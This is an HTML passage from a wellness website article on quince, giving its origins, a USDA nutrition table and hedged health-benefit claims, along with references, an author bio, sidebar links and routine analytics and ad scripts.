height: 300px; }     }     @media (min-width: 768px) {       .single-text .code-block.code-block-11 { margin: 16px 12px 8px 0; float: left; width: 336px; height: 300px; }     }     </style>     <!-- 71161633/article_incontent_1/article_incontent_1 -->     <div data-fuse="22453978188"></div>         </div> <p>It is <a href="http://pubs.acs.org/doi/abs/10.1021/jf011286%2B" target="_blank" rel="external nofollow">native</a> to the Eurasian area, including Uzbekistan, Armenia, Turkey, Hungary, Macedonia, and other nearby regions. Historically, it may have played a much larger role than most people expect. Some researchers actually think that when &ldquo;apples&rdquo; were referenced in ancient history, they were more likely talking about quince, which was much more common in those areas.<span class="ref-cite-link"> <a href="http://pubs.acs.org/doi/abs/10.1021/jf011286%2B" data-index="2"><sup>[2]</sup></a></span></p> <div id="attachment_128546" style="width: 710px" class="wp-caption alignnone"><img aria-describedby="caption-attachment-128546" class="wp-image-128546 size-full lazy keep-away" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" alt="A bunch quince fruits in a round green bowl on a wooden table" width="700" height="525" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-src="https://www.organicfacts.net/wp-content/uploads/quince.jpg" data-srcset="https://www.organicfacts.net/wp-content/uploads/quince.jpg 700w, https://www.organicfacts.net/wp-content/uploads/quince-320x240.jpg 320w, https://www.organicfacts.net/wp-content/uploads/quince-160x120.jpg 160w"><p id="caption-attachment-128546" class="wp-caption-text">Quince is a small tree or shrub of the <a title="rose" href="https://www.organicfacts.net/rose.html">rose</a> family native to Iran, Turkey, and possibly Greece. Photo Credit: Shutterstock</p></div> <p>You can utilize quince in jams, jellies, and puddings, as well as use it in a similar way to pears as a side dish or breakfast food. Different countries use quince in different ways, often using its juice as a flavoring agent. However, the <a href="http://www.cabdirect.org/abstracts/20001416329.html;jsessionid=BA724A7277C69C3E10A598A7AB395970" target="_blank" rel="external nofollow">real benefit</a> of quince is in eating the skin and the fleshy fruit, since it is packed with beneficial nutrients, including vitamins, minerals, phenolic compounds, antioxidants, and dietary fiber.<br> <span class="ref-cite-link"> <a href="http://www.cabdirect.org/abstracts/20001416329.html;jsessionid=BA724A7277C69C3E10A598A7AB395970" data-index="3"><sup>[3]</sup></a></span></p><div class="nutrition-info-wrapper keep-away"><table class="nutrition-info table table-striped"><caption style="caption-side:top"><div>Nutrition Facts</div><hr style="border-width:1px;border-top-color: rgba(255,255,255,0.6);margin:0 auto;width:90px;"><div>Quinces, raw</div></caption><thead><tr><th class="n-serving" colspan="2">Serving Size : <select aria-label="Please select a serving size"><option value="100">100 g</option><option value="92">1 fruit without refuse (92 g)</option></select></th></tr><tr><th class="n-stat">Nutrient</th><th class="n-val">Value</th></tr></thead><tbody class="height-transform"><tr><td class="n-stat">Water <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="83.8">83.8</td></tr><tr><td class="n-stat">Energy <span class="n-unit"></span></td><td class="n-val" data-val-100="57">57</td></tr><tr><td class="n-stat">Energy <span class="n-unit">[kJ]</span></td><td class="n-val" data-val-100="238">238</td></tr><tr><td class="n-stat">Protein <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.4">0.4</td></tr><tr><td class="n-stat">Total lipid (fat) <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.1">0.1</td></tr><tr><td class="n-stat">Ash <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.4">0.4</td></tr><tr><td class="n-stat">Carbohydrate, by difference <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="15.3">15.3</td></tr><tr><td class="n-stat">Fiber, total dietary <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="1.9">1.9</td></tr><tr><td class="n-stat">Calcium, Ca <span class="n-unit">[mg]</span></td><td class="n-val" data-val-100="11">11</td></tr><tr><td class="n-stat">Iron, Fe <span class="n-unit">[mg]</span></td><td class="n-val" data-val-100="0.7">0.7</td></tr><tr><td class="n-stat">Magnesium, Mg <span class="n-unit">[mg]</span></td><td class="n-val" data-val-100="8">8</td></tr><tr><td class="n-stat">Phosphorus, P <span class="n-unit">[mg]</span></td><td class="n-val" data-val-100="17">17</td></tr><tr><td class="n-stat">Potassium, K <span class="n-unit">[mg]</span></td><td class="n-val" data-val-100="197">197</td></tr><tr><td class="n-stat">Sodium, Na <span class="n-unit">[mg]</span></td><td class="n-val" data-val-100="4">4</td></tr><tr><td class="n-stat">Zinc, Zn <span class="n-unit">[mg]</span></td><td class="n-val" data-val-100="0.04">0.04</td></tr><tr><td class="n-stat">Copper, Cu <span class="n-unit">[mg]</span></td><td class="n-val" data-val-100="0.13">0.13</td></tr><tr><td class="n-stat">Selenium, Se <span class="n-unit">[&micro;g]</span></td><td class="n-val" data-val-100="0.6">0.6</td></tr><tr><td class="n-stat">Vitamin C, total ascorbic acid <span class="n-unit">[mg]</span></td><td class="n-val" data-val-100="15">15</td></tr><tr><td class="n-stat">Thiamin <span class="n-unit">[mg]</span></td><td class="n-val" data-val-100="0.02">0.02</td></tr><tr><td class="n-stat">Riboflavin <span class="n-unit">[mg]</span></td><td class="n-val" data-val-100="0.03">0.03</td></tr><tr><td class="n-stat">Niacin <span class="n-unit">[mg]</span></td><td class="n-val" data-val-100="0.2">0.2</td></tr><tr><td class="n-stat">Pantothenic acid <span class="n-unit">[mg]</span></td><td class="n-val" data-val-100="0.08">0.08</td></tr><tr><td class="n-stat">Vitamin B-6 <span class="n-unit">[mg]</span></td><td class="n-val" data-val-100="0.04">0.04</td></tr><tr><td class="n-stat">Folate, total <span class="n-unit">[&micro;g]</span></td><td class="n-val" data-val-100="3">3</td></tr><tr><td class="n-stat">Folate, food <span class="n-unit">[&micro;g]</span></td><td class="n-val" data-val-100="3">3</td></tr><tr><td class="n-stat">Folate, DFE <span class="n-unit">[&micro;g]</span></td><td class="n-val" data-val-100="3">3</td></tr><tr><td class="n-stat">Vitamin A, RAE <span class="n-unit">[&micro;g]</span></td><td class="n-val" data-val-100="2">2</td></tr><tr><td class="n-stat">Vitamin A, IU <span class="n-unit">[IU]</span></td><td class="n-val" data-val-100="40">40</td></tr><tr><td class="n-stat">Fatty acids, total saturated <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.01">0.01</td></tr><tr><td class="n-stat">16:0 <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.01">0.01</td></tr><tr><td class="n-stat">18:0 <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0">0</td></tr><tr><td class="n-stat">Fatty acids, total monounsaturated <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.04">0.04</td></tr><tr><td class="n-stat">18:1 <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.04">0.04</td></tr><tr><td class="n-stat">Fatty acids, total polyunsaturated <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.05">0.05</td></tr><tr><td class="n-stat">18:2 <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.05">0.05</td></tr></tbody><tfoot><tr><td style="display:block"><span class="sign"><span class="sprite icon-ref icon-align-10"></span> </span> Sources include : <a href="https://fdc.nal.usda.gov/fdc-app.html#/food-details/168163/nutrients" rel="nofollow external" target="_blank">USDA</a><span class="ref-cite-link"> <a href="https://fdc.nal.usda.gov/fdc-app.html#/food-details/168163/nutrients" data-index="4"><sup>[4]</sup></a></span></td></tr></tfoot></table></div> <h2>Nutritional Value&nbsp;of Quince</h2> <p>Besides being a readily available and delicious fruit, quince is also valued because of its<a href="http://link.springer.com/chapter/10.1007/978-3-642-61535-1_4" target="_blank" rel="external nofollow"> important place</a> in human health. According to <a href="https://ndb.nal.usda.gov/ndb/foods/show/09296" target="_blank" rel="external nofollow">USDA</a> it is a rich source of vitamin C, zinc, <a class="of-internal-link" href="https://www.organicfacts.net/health-benefits/minerals/health-benefits-of-potassium.html">potassium</a>, <a class="of-internal-link" href="https://www.organicfacts.net/health-benefits/minerals/health-benefits-of-copper.html">copper</a>, <a class="of-internal-link" href="https://www.organicfacts.net/health-benefits/minerals/health-benefits-of-iron.html">iron</a>, and dietary fiber. It is also rich in certain organic compounds like catechin, epicatechin, limonene, and various other phytonutrients, all of which contribute to the health benefits of quince.<span class="ref-cite-link"> <a href="http://link.springer.com/chapter/10.1007/978-3-642-61535-1_4" data-index="5"><sup>[5]</sup></a></span><span class="ref-cite-link"> <a href="https://ndb.nal.usda.gov/ndb/foods/show/09296" data-index="6"><sup>[6]</sup></a></span></p> <h2>Health Benefits of Quince</h2> <p>There are many health benefits of quince, which include weight loss, skin care, and more. Let us discuss them in detail below;</p> <h3>May Promote Weight Loss</h3> <p>One of the best ways to <a href="http://www.sciencedirect.com/science/article/pii/S0378874113008738" target="_blank" rel="external nofollow">keep your</a> weight down and guarantee a speedy <a class="of-internal-link" href="https://www.organicfacts.net/home-remedies/11-ways-boost-metabolism.html">metabolism</a> that keeps your system running optimally is to improve your digestion. Quince is high in dietary fiber, like most fruits, and the significant levels of fiber mean that your gastrointestinal system works more efficiently and regularly. You will have more energy and keep your excess weight down by improving your digestive health.<span class="ref-cite-link"> <a href="http://www.sciencedirect.com/science/article/pii/S0378874113008738" data-index="7"><sup>[7]</sup></a></span></p> <h3>May Reduce the Risk of Gastrointestinal Diseases</h3> <p>Beyond the general functioning of the digestive tract that dietary fiber facilitates, it can also help prevent certain gastrointestinal <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3501898/" target="_blank" rel="external nofollow">conditions</a> like inflammatory bowel disease (IBD), or <a class="of-internal-link" href="https://www.organicfacts.net/diverticulitis.html">diverticulitis</a>. The catechin and epicatechin <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC5037537/" target="_blank" rel="external nofollow">contained </a>in the fiber are likely to bind with certain toxins that are found in the colon, thereby protecting the mucous membrane of this important organ system.<span class="ref-cite-link"> <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3501898/" data-index="8"><sup>[8]</sup></a></span><span class="ref-cite-link"> <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC5037537/" data-index="9"><sup>[9]</sup></a></span></p> <h3>May Improve Skin Care</h3> <p>The high level of antioxidants and vitamins found in quince are very beneficial for keeping your skin healthy and young. Antioxidants <a href="http://pubs.acs.org/doi/abs/10.1021/jf0711237" target="_blank" rel="external nofollow">eliminate</a> the damage that free radicals cause to skin cells, thereby reducing the appearance of wrinkles, eliminating blemishes, and helping to defend your skin against the effects of UV radiation.<span class="ref-cite-link"> <a href="http://pubs.acs.org/doi/abs/10.1021/jf0711237" data-index="10"><sup>[10]</sup></a></span></p> <div class='code-block code-block-12' style='margin: 16px 12px 8px 0; float: left; width: 336px; height: 300px;'>     <!-- 71161633/article_incontent_2/article_incontent_2 -->     <div data-fuse="22453978194"></div>               </div> <h3>May Regulate Blood Pressure</h3> <p>Potassium is one of the <a href="http://nopr.niscair.res.in/handle/123456789/12741" target="_blank" rel="external nofollow">most important</a> minerals in the human body because it is essential for maintaining blood pressure and facilitating effective fluid transfer in the body&rsquo;s cells. In terms of blood pressure, potassium causes the blood vessels and arteries to relax, thereby reducing the strain on the cardiovascular system. This can decrease the chances of developing conditions like <a title="atherosclerosis" href="https://www.organicfacts.net/home-remedies/atherosclerosis.html">atherosclerosis</a>, which can lower your risk for coronary heart diseases, heart attacks, and strokes.<span class="ref-cite-link"> <a href="http://nopr.niscair.res.in/handle/123456789/12741" data-index="11"><sup>[11]</sup></a></span></p> <h3><strong>May Act As A Remedy for </strong>Allergic Reactions</h3> <p>Quince has long been praised for its <a href="http://europepmc.org/abstract/MED/19661701" target="_blank" rel="external nofollow">ability to control</a> allergic reactions. When applied as a salve or gel on the skin, it can benefit atopic dermatitis and similar skin conditions. The high levels of vitamin C also help to control inflammation and improve the health and appearance of your skin.<span class="ref-cite-link"> <a href="http://europepmc.org/abstract/MED/19661701" data-index="12"><sup>[12]</sup></a></span></p> <h3>May Boost Immunity</h3> <p>As mentioned earlier, quince has a huge amount of antioxidants, but other vitamins, such as vitamin C and E also boost the immune system in <a href="http://www.sciencedirect.com/science/article/pii/S0308814608004214" target="_blank" rel="external nofollow">various ways</a>. For example, vitamin C stimulates the immune system to increase the supply of white blood cells, which are the body&rsquo;s first line of defense against pathogens, viruses, and bacteria.<span class="ref-cite-link"> <a href="http://www.sciencedirect.com/science/article/pii/S0308814608004214" data-index="13"><sup>[13]</sup></a></span></p> <h3>May Improve Circulation &amp; Hair Health</h3> <p>The rich mineral content of quince includes iron, copper, and zinc. These three minerals, along with various other trace elements, are necessary for the production of red blood cells. When red blood cell production is high, the circulation around the body <a href="http://link.springer.com/article/10.1007/BF00035834" target="_blank" rel="external nofollow">increases</a>&nbsp;as more oxygen is carried throughout the body. This causes increased blood flow to the skin and scalp, which increases hair follicle health and stimulates growth.<span class="ref-cite-link"> <a href="http://link.springer.com/article/10.1007/BF00035834" data-index="14"><sup>[14]</sup></a></span></p> <p><strong>Word of Caution:</strong> There is no definitive evidence of side effects or risks of quince, and all of the information seems to point towards&nbsp;it being a great addition to any diet. However, quince seeds do contain trace amounts of cyanide, so eating more than a few seeds could be troublesome. Additional scientific studies exploring the pros and cons of this delicious fruit are currently ongoing.</p><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ea9e7b6554804dd0ac45f50f14984ada","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html> <!-- AI CONTENT END 1 -->	</div>

<a href="//www.dmca.com/Protection/Status.aspx?ID=905478a5-2fe7-496f-8cc7-c94afa32b142" title="DMCA.com Protection Status" class="dmca-badge" style="position: relative;display: inline-block; top: -16px;"> <img width="100" height="20" src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-11.png?ID=905478a5-2fe7-496f-8cc7-c94afa32b142"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>

<div id="user-activity-buttons" class="user-activity-buttons">
<button id="user-activity-button-like" class="btn" onclick="toggleLikePost()">
<span class="sprite icon-like icon-align-10"></span> <span class="user-activity-label">Like</span>
</button>
<button id="user-activity-button-share"  class="btn">
<span class="sprite icon-share icon-align-10"></span> <span class="user-activity-label">Share</span>
</button>
</div>
				<div id="references-container" class="references-container">
			<span class="toggle-references"><span class="sign"><span class="sprite icon-ref icon-align-10"></span> </span>
<strong class="label">References</strong></span><br><ol class="references"><li id="cite-link-1"><a rel="nofollow external" target="_blank" href="http://pubs.acs.org/doi/abs/10.1021/jf040057v">http://pubs.acs.org/doi/abs/10.1021/jf040057v</a></li><li id="cite-link-2"><a rel="nofollow external" target="_blank" href="http://pubs.acs.org/doi/abs/10.1021/jf011286%2B">http://pubs.acs.org/doi/abs/10.1021/jf011286%2B</a></li><li id="cite-link-3"><a rel="nofollow external" target="_blank" href="http://www.cabdirect.org/abstracts/20001416329.html;jsessionid=BA724A7277C69C3E10A598A7AB395970">http://www.cabdirect.org/abstracts/20001416329.html;jsessionid=BA724A7277C69C3E10A598A7AB395970</a></li><li id="cite-link-4"><a rel="nofollow external" target="_blank" href="http://link.springer.com/chapter/10.1007/978-3-642-61535-1_4">http://link.springer.com/chapter/10.1007/978-3-642-61535-1_4</a></li><li id="cite-link-5"><a rel="nofollow external" target="_blank" href="http://pubs.acs.org/doi/abs/10.1021/jf903836k">http://pubs.acs.org/doi/abs/10.1021/jf903836k</a></li><li id="cite-link-6"><a rel="nofollow external" target="_blank" href="http://www.sciencedirect.com/science/article/pii/S0378874113008738">http://www.sciencedirect.com/science/article/pii/S0378874113008738</a></li><li id="cite-link-7"><a rel="nofollow external" target="_blank" href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3501898/">https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3501898/</a></li><li id="cite-link-8"><a rel="nofollow external" target="_blank" href="http://pubs.acs.org/doi/abs/10.1021/jf0711237">http://pubs.acs.org/doi/abs/10.1021/jf0711237</a></li><li id="cite-link-9"><a rel="nofollow external" target="_blank" href="http://nopr.niscair.res.in/handle/123456789/12741">http://nopr.niscair.res.in/handle/123456789/12741</a></li><li id="cite-link-10"><a rel="nofollow external" target="_blank" href="http://europepmc.org/abstract/MED/19661701">http://europepmc.org/abstract/MED/19661701</a></li><li id="cite-link-11"><a rel="nofollow external" target="_blank" href="http://www.sciencedirect.com/science/article/pii/S0308814608004214">http://www.sciencedirect.com/science/article/pii/S0308814608004214</a></li><li id="cite-link-12"><a rel="nofollow external" target="_blank" href="http://link.springer.com/article/10.1007/BF00035834">http://link.springer.com/article/10.1007/BF00035834</a></li><li id="cite-link-13"><a rel="nofollow external" target="_blank" href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC5037537/">https://www.ncbi.nlm.nih.gov/pmc/articles/PMC5037537/</a></li><li id="cite-link-14"><a rel="nofollow external" target="_blank" href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC5037537/">https://www.ncbi.nlm.nih.gov/pmc/articles/PMC5037537/</a></li></ol></div>
        <div class="of-author-profile">
            <div class="of-author-pic">
                <a href="https://www.organicfacts.net/author/john">
                  <img height="72" width="72" data-src="https://www.organicfacts.net/wp-content/uploads/johnS.jpg">
                </a>
            </div>
            <div class="of-author-content">
                <strong>About the Author</strong><br>
                <div class="of-author-bio"><p>John Staughton is a traveling writer, editor, publisher and photographer with English and Integrative Biology degrees from the University of Illinois in Champaign-Urbana (USA). He co-founded the literary journal, Sheriff Nottingham, and now serves as the Content Director for Stain&#8217;d Arts, a non-profit based in Denver, Colorado. On a perpetual journey towards the idea of home, he uses words to educate, inspire, uplift and evolve.</p>
</div>
                            </div>
        </div>
    

	<!--button id="askquestion" class="btn btn-lg btn-ask-question">Ask your question</button-->
	<button id="reporterror" class="btn btn-sm btn-of-primary">Report Error in this Article</button>

	<div class="rating-container"><div class="rating-label">Rate this article </div><div class="rateit of-rating" data-rateit-mode="font" style="font-size:45px" data-rateit-resetable="false" data-post-id="12853"></div><div class="rating-resp"></div><div class="aggregate-ratings">Average rating 4.0 out of 5.0 based on 245 user(s).</div></div>
       
	<div class="new-read-next read-next-filled"><div class="read-next-title">Read This Next:</div><div class="read-next-container"></div></div>
		
	
	

</article>


					
					<!-- Ezoic - bottom_of_page 108 - bottom_of_page -->
					<div id="ezoic-pub-ad-placeholder-108">
					<!-- Matched Content with Ads -->
					<div id="matches-content-ad"></div>
					<script defer="defer">
    					window.addEventListener('load', function () {
        					loadMatchContentAdScript();
    					});
					function loadMatchContentAdScript() {
						if(!jQuery('body').hasClass('disable-content-ads')) {
							var loadMatchedContent = function(){
							jQuery('#matches-content-ad').append('<script data-cfasync="false" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js">\x3c/script>');
							var windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
							if (windowWidth <= 475) {
								jQuery('#matches-content-ad').append('<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-client="ca-pub-4007022665842668" data-ad-slot="2778123423" data-ad-format="autorelaxed"></ins>');
							}
							else {
								jQuery('#matches-content-ad').append('<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-client="ca-pub-4007022665842668" data-ad-slot="3584148061" data-ad-format="autorelaxed"></ins>');
							}
							(adsbygoogle = window.adsbygoogle || []).push({});
							}
							if ('IntersectionObserver' in window){
								var cb = function(entries, observer){
								entries.forEach(entry => {
									if (entry.isIntersecting) {
										loadMatchedContent();
										obs.unobserve(entry.target);
									}
								});
							}
							var opts = {
								root: null,
								rootMargin: (2*window.innerHeight)+'px 0px'
							}
							var obs = new IntersectionObserver(cb,opts);
							var ele = jQuery("#matches-content-ad");
							obs.observe(ele[0]);
							}else{
								loadMatchedContent();
							}
						}
					}
					</script>
					</div>
					<!-- End Ezoic - bottom_of_page 108 - bottom_of_page -->
										<div id="comments-container" data-post-id="12853"></div>
				<div class='of-ad-slot' data-id='below-comments'></div>
		
		
		

		

	</div><aside id="site-content-sidebar"><div class="content-sidebar-wrap"><div class='code-block code-block-19 ai-viewport-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- 71161633/article_vrec_1/article_vrec_1 -->
<div data-fuse="22453978182" style="margin: 8px auto; text-align: center; clear: both; height: 280px; width: 336px; overflow: hidden;"></div>
</div>
<div class="sidebar-widget-container popular-articles"><div class="sidebar-widget-head">Popular Articles</div><div class="row sidebar-articles-snippet"><div class="col-md-3 col-lg-4 sidebar-articles-img-container"><a data-ga-cat="sidebar-popular-articles" href="https://www.organicfacts.net/apple-cider-vinegar.html"><img width="700" height="525" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-src="https://www.organicfacts.net/wp-content/uploads/2013/05/Applecidervinegar.jpg" class="attachment- size- wp-post-image" alt="A jar of apple cider vinegar against a green background with whole and halved fresh apples and leaves" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-srcset="https://www.organicfacts.net/wp-content/uploads/2013/05/Applecidervinegar.jpg 700w, https://www.organicfacts.net/wp-content/uploads/2013/05/Applecidervinegar-320x240.jpg 320w, https://www.organicfacts.net/wp-content/uploads/2013/05/Applecidervinegar-160x120.jpg 160w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div class="col-md-9 col-lg-8 sidebar-articles-text-container"><div class="sidebar-articles-title"><a data-ga-cat="sidebar-popular-articles" href="https://www.organicfacts.net/apple-cider-vinegar.html">12 Proven Health Benefits of Apple Cider Vinegar</a></div><p class="sidebar-articles-excerpt">Curious about apple cider vinegar benefits? Discover how drinking cider vinegar can improve digestion, aid weight loss, & boost your health—find out today!</p><a data-ga-cat="sidebar-popular-articles" class="sidebar-articles-read-more" href="https://www.organicfacts.net/apple-cider-vinegar.html">READ MORE</a></div></div><div class="row sidebar-articles-snippet"><div class="col-md-3 col-lg-4 sidebar-articles-img-container"><a data-ga-cat="sidebar-popular-articles" href="https://www.organicfacts.net/health-benefits/fruit/health-benefits-of-dates.html"><img width="700" height="525" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-src="https://www.organicfacts.net/wp-content/uploads/dates-1.jpg" class="attachment- size- wp-post-image" alt="Dates in a bowl" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-srcset="https://www.organicfacts.net/wp-content/uploads/dates-1.jpg 700w, https://www.organicfacts.net/wp-content/uploads/dates-1-320x240.jpg 320w, https://www.organicfacts.net/wp-content/uploads/dates-1-160x120.jpg 160w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div class="col-md-9 col-lg-8 sidebar-articles-text-container"><div class="sidebar-articles-title"><a data-ga-cat="sidebar-popular-articles" href="https://www.organicfacts.net/health-benefits/fruit/health-benefits-of-dates.html">8 Proven Health Benefits of Dates</a></div><p class="sidebar-articles-excerpt">Curious about the benefits of dates? Discover how this nutritious fruit improves digestion, boosts energy, & promotes overall health. explore the benefits today!</p><a data-ga-cat="sidebar-popular-articles" class="sidebar-articles-read-more" href="https://www.organicfacts.net/health-benefits/fruit/health-benefits-of-dates.html">READ MORE</a></div></div><div class="row sidebar-articles-snippet"><div class="col-md-3 col-lg-4 sidebar-articles-img-container"><a data-ga-cat="sidebar-popular-articles" href="https://www.organicfacts.net/health-benefits/herbs-and-spices/ginger.html"><img width="700" height="525" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-src="https://www.organicfacts.net/wp-content/uploads/ginger-2.jpg" class="attachment- size- wp-post-image" alt="Close-up of peeled and whole ginger on a pink background" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-srcset="https://www.organicfacts.net/wp-content/uploads/ginger-2.jpg 700w, https://www.organicfacts.net/wp-content/uploads/ginger-2-150x113.jpg 150w, https://www.organicfacts.net/wp-content/uploads/ginger-2-600x450.jpg 600w, https://www.organicfacts.net/wp-content/uploads/ginger-2-320x240.jpg 320w, https://www.organicfacts.net/wp-content/uploads/ginger-2-160x120.jpg 160w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div class="col-md-9 col-lg-8 sidebar-articles-text-container"><div class="sidebar-articles-title"><a data-ga-cat="sidebar-popular-articles" href="https://www.organicfacts.net/health-benefits/herbs-and-spices/ginger.html">Top 15 Proven Benefits of Ginger</a></div><p class="sidebar-articles-excerpt">Ginger also helps boost bone health, strengthen the immune system, and increase appetite. This spicy root is also good for mitigating obesity and relief from menstrual pain.</p><a data-ga-cat="sidebar-popular-articles" class="sidebar-articles-read-more" href="https://www.organicfacts.net/health-benefits/herbs-and-spices/ginger.html">READ MORE</a></div></div><div class="row sidebar-articles-snippet"><div class="col-md-3 col-lg-4 sidebar-articles-img-container"><a data-ga-cat="sidebar-popular-articles" href="https://www.organicfacts.net/calamansi-juice.html"><img width="700" height="525" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-src="https://www.organicfacts.net/wp-content/uploads/calamansijuice.jpg" class="attachment- size- wp-post-image" alt="A glass of calamansi lime juice with fresh calamansi lime fruits on a wooden table" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-srcset="https://www.organicfacts.net/wp-content/uploads/calamansijuice.jpg 700w, https://www.organicfacts.net/wp-content/uploads/calamansijuice-320x240.jpg 320w, https://www.organicfacts.net/wp-content/uploads/calamansijuice-160x120.jpg 160w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div class="col-md-9 col-lg-8 sidebar-articles-text-container"><div class="sidebar-articles-title"><a data-ga-cat="sidebar-popular-articles" href="https://www.organicfacts.net/calamansi-juice.html">Calamansi Juice: Benefits, Recipe, and Side Effects</a></div><p class="sidebar-articles-excerpt">Benefits of calamansi juice include bleaching the skin, detoxifying the body, aiding in weight loss & managing diabetes. This juice also helps in soothing acidity.</p><a data-ga-cat="sidebar-popular-articles" class="sidebar-articles-read-more" href="https://www.organicfacts.net/calamansi-juice.html">READ MORE</a></div></div><div class="row sidebar-articles-snippet"><div class="col-md-3 col-lg-4 sidebar-articles-img-container"><a data-ga-cat="sidebar-popular-articles" href="https://www.organicfacts.net/health-benefits/beverage/hibiscus-tea.html"><img width="700" height="525" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-src="https://www.organicfacts.net/wp-content/uploads/hibiscustea-1.jpg" class="attachment- size- wp-post-image" alt="Dried hibiscus leaves and hibiscus tea on a wooden table" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-srcset="https://www.organicfacts.net/wp-content/uploads/hibiscustea-1.jpg 700w, https://www.organicfacts.net/wp-content/uploads/hibiscustea-1-150x113.jpg 150w, https://www.organicfacts.net/wp-content/uploads/hibiscustea-1-600x450.jpg 600w, https://www.organicfacts.net/wp-content/uploads/hibiscustea-1-320x240.jpg 320w, https://www.organicfacts.net/wp-content/uploads/hibiscustea-1-160x120.jpg 160w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div class="col-md-9 col-lg-8 sidebar-articles-text-container"><div class="sidebar-articles-title"><a data-ga-cat="sidebar-popular-articles" href="https://www.organicfacts.net/health-benefits/beverage/hibiscus-tea.html">Hibiscus Tea: Benefits, How to Make &amp; Side Effects</a></div><p class="sidebar-articles-excerpt">Health benefits of hibiscus tea include its ability to control hypertension & reduce high blood pressure, lower blood sugar levels, & improve liver health. Read more!</p><a data-ga-cat="sidebar-popular-articles" class="sidebar-articles-read-more" href="https://www.organicfacts.net/health-benefits/beverage/hibiscus-tea.html">READ MORE</a></div></div></div><div class="sidebar-widget-container recent-articles"><div class="sidebar-widget-head">Recent Articles</div><div class="row sidebar-articles-snippet"><div class="col-md-3 col-lg-4 sidebar-articles-img-container"><a data-ga-cat="sidebar-recent-articles" href="https://www.organicfacts.net/uncategorized/health-benefits-of-lime-clone-2.html"></a></div><div class="col-md-9 col-lg-8 sidebar-articles-text-container"><div class="sidebar-articles-title"><a data-ga-cat="sidebar-recent-articles" href="https://www.organicfacts.net/uncategorized/health-benefits-of-lime-clone-2.html">Lime: Benefits, Uses, and Side Effects</a></div><p class="sidebar-articles-excerpt"></p><a data-ga-cat="sidebar-recent-articles" class="sidebar-articles-read-more" href="https://www.organicfacts.net/uncategorized/health-benefits-of-lime-clone-2.html">READ MORE</a></div></div><div class="row sidebar-articles-snippet"><div class="col-md-3 col-lg-4 sidebar-articles-img-container"><a data-ga-cat="sidebar-recent-articles" href="https://www.organicfacts.net/uncategorized/moringa-clone.html"><img width="700" height="525" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-src="https://www.organicfacts.net/wp-content/uploads/moringawithleaves.jpg" class="attachment- size- wp-post-image" alt="Fresh moringa 